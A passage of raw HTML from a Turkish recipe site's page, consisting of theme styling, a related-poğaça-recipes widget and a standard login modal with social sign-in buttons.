0;border-style:solid;border-color:#aaa;border-color:#000000;font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_70 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_70 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_70 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_70 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_70 .td-read-more{display:none}.tdi_70 .td-author-date{display:inline}.tdi_70 .td-post-author-name{display:none}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:none}.tdi_70 .entry-review-stars{display:inline-block}.tdi_70 .td-icon-star,.tdi_70 .td-icon-star-empty,.tdi_70 .td-icon-star-half{font-size:15px}.tdi_70 .td-module-comments{display:none}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_70 .td-post-category:hover{color:#000000}.tdi_70 .td_module_wrap:hover .td-module-title a{color:#829875!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .td-post-author-name a{color:#666666}.tdi_70 .td-post-author-name:hover a{color:#000000}.tdi_70 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_70 .td-module-container:before{bottom:-10px}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:17px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .td-image-container{flex:0 0 28%;width:28%}.ie10 .tdi_70 .td-image-container,.ie11 .tdi_70 .td-image-container{flex:0 0 auto}.tdi_70 .td-module-meta-info{padding:0 0 0 12px}.tdi_70 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_70 .td-module-container:before{bottom:-10px}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:14px!important}.tdi_70 .td-post-category{font-size:9px!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_70 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_70 .td-module-container:before{bottom:-12.5px}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:20px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_70=new tdBlock();block_tdi_70.id="tdi_70";block_tdi_70.atts='{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_title_font_family":"789","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMjAifQ==","f_title_font_line_height":"1","f_title_font_weight":"400","modules_category_padding":"3px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"uppercase","f_cat_font_style":"","title_txt_hover":"#829875","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"none","offset":"1","modules_category_margin":"0","modules_cat_border":"0 0 1px 0","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","cat_border":"#000000","art_title":"6px 0","show_date":"none","category_id":"_related_tag","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-54708","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":54708,"live_filter_cur_post_parent_id":0}';block_tdi_70.td_column_number="1";block_tdi_70.block_type="td_flex_block_1";block_tdi_70.post_count="4";block_tdi_70.found_posts="192";block_tdi_70.header_color="";block_tdi_70.ajax_pagination_infinite_stop="";block_tdi_70.max_num_pages="48";tdBlocksArray.push(block_tdi_70)</script><div class="td-block-title-wrap"></div><div id=tdi_70 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://1001yemektarifi.com/%e2%9c%854-puf-noktasiyla-mayasiz-kiyir-kiyir-pogaca-tarifi/"  rel="bookmark" class="td-image-wrap " title="✅4 PÜF NOKTASIYLA: Mayasız Kıyır Kıyır Poğaça Tarifi" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://1001yemektarifi.com/wp-content/uploads/WhatsApp-Image-2024-04-29-at-14.20.15-5-218x150.jpeg?v=1714391192')" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/" class="td-post-category" >Hamur İşi Tarifleri</a><h3 class="entry-title td-module-title"><a href="https://1001yemektarifi.com/%e2%9c%854-puf-noktasiyla-mayasiz-kiyir-kiyir-pogaca-tarifi/"  rel="bookmark" title="✅4 PÜF NOKTASIYLA: Mayasız Kıyır Kıyır Poğaça Tarifi">✅4 PÜF NOKTASIYLA: Mayasız Kıyır Kıyır Poğaça Tarifi</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://1001yemektarifi.com/mayalama-beklemeden-karakoy-pogacasi-tarifi/"  rel="bookmark" class="td-image-wrap " title="✅Mayalamaya Gerek Yok‼️ Karaköy Poğaçası Tarifi ▶️(VİDEOLU)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://1001yemektarifi.com/wp-content/uploads/inbound7317207794549623080-218x150.jpg?v=1735591151')" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/" class="td-post-category" >Hamur İşi Tarifleri</a><h3 class="entry-title td-module-title"><a href="https://1001yemektarifi.com/mayalama-beklemeden-karakoy-pogacasi-tarifi/"  rel="bookmark" title="✅Mayalamaya Gerek Yok‼️ Karaköy Poğaçası Tarifi ▶️(VİDEOLU)">✅Mayalamaya Gerek Yok‼️ Karaköy Poğaçası Tarifi ▶️(VİDEOLU)</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://1001yemektarifi.com/dereotlu-pogaca-tarifi-4/"  rel="bookmark" class="td-image-wrap " title="Dereotlu Poğaça Tarifi" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://1001yemektarifi.com/wp-content/uploads/20241003_155145-218x150.jpg?v=1727963309')" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/" class="td-post-category" >Hamur İşi Tarifleri</a><h3 class="entry-title td-module-title"><a href="https://1001yemektarifi.com/dereotlu-pogaca-tarifi-4/"  rel="bookmark" title="Dereotlu Poğaça Tarifi">Dereotlu Poğaça Tarifi</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://1001yemektarifi.com/peynirli-pogaca-tarifi-2/"  rel="bookmark" class="td-image-wrap " title="Peynirli Poğaça Tarifi" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://1001yemektarifi.com/wp-content/uploads/IMG_20240615_233812_614-218x150.jpg?v=1719129318')" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/" class="td-post-category" >Hamur İşi Tarifleri</a><h3 class="entry-title td-module-title"><a href="https://1001yemektarifi.com/peynirli-pogaca-tarifi-2/"  rel="bookmark" title="Peynirli Poğaça Tarifi">Peynirli Poğaça Tarifi</a></h3></div></div></div></div></div></div></div></div></div></div></div></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row"  ><style scoped>.tdi_72{min-height:0}</style><div id="tdi_73" class="tdc-row"><div class="vc_row tdi_74  wpb_row td-pb-row" ><style scoped>.tdi_74,.tdi_74 .tdc-columns{min-height:0}.tdi_74,.tdi_74 .tdc-columns{display:block}.tdi_74 .tdc-columns{width:100%}.tdi_74:before,.tdi_74:after{display:table}</style><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_77" class="tdc-row"><div class="vc_row tdi_78  wpb_row td-pb-row" ><style scoped>.tdi_78,.tdi_78 .tdc-columns{min-height:0}.tdi_78,.tdi_78 .tdc-columns{display:block}.tdi_78 .tdc-columns{width:100%}.tdi_78:before,.tdi_78:after{display:table}</style><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:block}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{padding-top:40px!important;padding-bottom:14px!important}.tdi_82 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_82{padding-right:20px!important;padding-left:20px!important;justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner>.wpb_wrapper,.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_90{vertical-align:baseline}.tdi_90 .vc_column-inner>.wpb_wrapper,.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_90 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_91" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_92,.tdi_92 .tdc-columns{min-height:0}.tdi_92,.tdi_92 .tdc-columns{display:block}.tdi_92 .tdc-columns{width:100%}.tdi_92:before,.tdi_92:after{display:table}@media (min-width:768px){.tdi_92{margin-left:-0px;margin-right:-0px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_92{position:relative}.tdi_92 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_92{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><div class="tdi_91_rand_style td-element-style" ><style>.tdi_91_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}.tdi_94{width:480px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_94{width:300px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94{width:260px!important}}@media (max-width:767px){.tdi_94{width:auto!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}.tdi_96{padding-top:40px!important}.tdi_96 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_96{padding-right:20px!important;padding-left:20px!important;justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_99 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99"   ><style>.tdi_99{margin-left:-5px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_99 i{font-size:20px;text-align:center;width:32px;height:32px;line-height:32px}.tdi_99 i,.tdi_99 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_99{display:inline-block}</style><style>.tdi_100{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_100:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-star-line tdi_100 td-fix-index "></i></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="um_messaging_hidden_login" class="um_messaging_hidden_login"><div class="um-modal um-modal-hidden"><div class="um-message-header um-popup-header"></div><div class="um-message-modal"><div class="um-message-body um-popup-autogrow2 um-message-autoheight" data-simplebar><div class="um um-login um-7509"><div class="um-form"><form method="post" action="" autocomplete="off"><div class="um-row _um_row_1 " style="margin: 0 0 30px 0;"><div class="um-col-1"><div  id="um_field_7509_username" class="um-field um-field-text  um-field-username um-field-text um-field-type_text" data-key="username"><div class="um-field-label"><label for="username-7509">Kullanıcı Adı veya E-posta<span class="um-req" title="Gerekli">*</span></label><div class="um-clear"></div></div><div class="um-field-area"><input  autocomplete="off" class="um-form-field valid " type="text" name="username-7509" id="username-7509" value="" placeholder="" data-validate="unique_username_or_email" data-key="username"  aria-invalid="false" /></div></div><div  id="um_field_7509_user_password" class="um-field um-field-password  um-field-user_password um-field-password um-field-type_password" data-key="user_password"><div class="um-field-label"><label for="user_password-7509">Şifre<span class="um-req" title="Gerekli">*</span></label><div class="um-clear"></div></div><div class="um-field-area"><input class="um-form-field valid " type="password" name="user_password-7509" id="user_password-7509" value="" placeholder="" data-validate="" data-key="user_password"  aria-invalid="false" /></div></div></div></div>	<input type="hidden" name="form_id" id="form_id_7509" value="7509" /><p class="um_request_name">
<label for="um_request_7509">Only fill in if you are not human</label>
<input type="hidden" name="um_request" id="um_request_7509" class="input" value="" size="25" autocomplete="off" /></p>
<input type="hidden" name="redirect_to" id="redirect_to" value="" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="5e7e6034ed" /><input type="hidden" name="_wp_http_referer" value="/dereotlu-mayasiz-pogaca/" /><div class="um-col-alt"><div class="um-field um-field-c"><div class="um-field-area">
<label class="um-field-checkbox">
<input type="checkbox" name="rememberme" value="1"  />
<span class="um-field-checkbox-state"><i class="um-icon-android-checkbox-outline-blank"></i></span>
<span class="um-field-checkbox-option"> Oturumumu açık tut</span>
</label></div></div><div class="um-clear"></div><div class="um-left um-half">
<input type="submit" value="Giriş Yap" class="um-button" id="um-submit-btn" /></div><div class="um-right um-half">
<a href="https://1001yemektarifi.com/kayit/" class="um-button um-alt">
Kayıt Ol				</a></div><div class="um-clear"></div></div><div class="um-col-alt-b">
<a href="https://1001yemektarifi.com/sifre-yenileme/" class="um-link-alt">
Şifrenizi mi unuttunuz?		</a></div><div id="nsl-custom-login-form-1"><div class="nsl-container nsl-container-block" data-align="center"><div class="nsl-container-buttons"><a href="https://1001yemektarifi.com/wp-login.php?loginSocial=facebook&#038;redirect=https%3A%2F%2F1001yemektarifi.com%2Fdereotlu-mayasiz-pogaca%2F" rel="nofollow" aria-label="&lt;b&gt;Facebook&lt;/b&gt; ile devam et" data-plugin="nsl" data-action="connect" data-provider="facebook" data-popupwidth="600" data-popupheight="679"><div class="nsl-button nsl-button-default nsl-button-facebook" data-skin="dark" style="background-color:#1877F2;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1365.3 1365.3" height="24" width="24"><path d="M1365.3 682.7A682.7 682.7 0 10576 1357V880H402.7V682.7H576V532.3c0-171.1 102-265.6 257.9-265.6 74.6 0 152.8 13.3 152.8 13.3v168h-86.1c-84.8 0-111.3 52.6-111.3 106.6v128h189.4L948.4 880h-159v477a682.8 682.8 0 00576-674.3" fill="#fff"/></svg></div><div class="nsl-button-label-container"><b>Facebook</b> ile devam et</div></div></a><a href="https://1001yemektarifi.com/wp-login.php?loginSocial=google&#038;redirect=https%3A%2F%2F1001yemektarifi.com%2Fdereotlu-mayasiz-pogaca%2F" rel="nofollow" aria-label="&lt;b&gt;Google&lt;/b&gt; ile devam et" data-plugin="nsl" data-action="connect" data-provider="google" data-popupwidth="600" data-popupheight="600"><div class="nsl-button nsl-button-default nsl-button-google" data-skin="light" style="background-color:#fff;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4285F4" d="M20.64 12.2045c0-.6381-.0573-1.2518-.1636-1.8409H12v3.4814h4.8436c-.2086 1.125-.8427 2.0782-1.7959 2.7164v2.2581h2.9087c1.7018-1.5668 2.6836-3.874 2.6836-6.615z"></path><path fill="#34A853" d="M12 21c2.43 0 4.4673-.806 5.9564-2.1805l-2.9087-2.2581c-.8059.54-1.8368.859-3.0477.859-2.344 0-4.3282-1.5831-5.036-3.7104H3.9574v2.3318C5.4382 18.9832 8.4818 21 12 21z"></path><path fill="#FBBC05" d="M6.964 13.71c-.18-.54-.2822-1.1168-.2822-1.71s.1023-1.17.2823-1.71V7.9582H3.9573A8.9965 8.9965 0 0 0 3 12c0 1.4523.3477 2.8268.9573 4.0418L6.964 13.71z"></path><path fill="#EA4335" d="M12 6.5795c1.3214 0 2.5077.4541 3.4405 1.346l2.5813-2.5814C16.4632 3.8918 14.426 3 12 3 8.4818 3 5.4382 5.0168 3.9573 7.9582L6.964 10.29C7.6718 8.1627 9.6559 6.5795 12 6.5795z"></path></svg></div><div class="nsl-button-label-container"><b>Google</b> ile devam et</div></div></a></div></div></div><script type="litespeed/javascript">window._nslDOMReady(function(){var container=document.getElementById('nsl-custom-login-form-1'),form=container.closest('form');var innerContainer=container.querySelector(".nsl-container");if(innerContainer){innerContainer.classList.add('nsl-container-um-login-layout-above');innerContainer.style.display='block'}
form.insertBefore(container,form.firstChild)})</script> <style type="text/css">#nsl-custom-login-form-1 .nsl-container {
        display: none;
    }

    #nsl-custom-login-form-1 {
        padding-bottom: 20px;
    }</style></form></div></div><style>.um-7509.um {
			max-width: 450px;
		}</style></div></div></div></div><div id="um_upload_single" style="display:none;"></div><div id="um_view_photo" style="display:none;">
<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
<i class="um-faicon-times"></i>
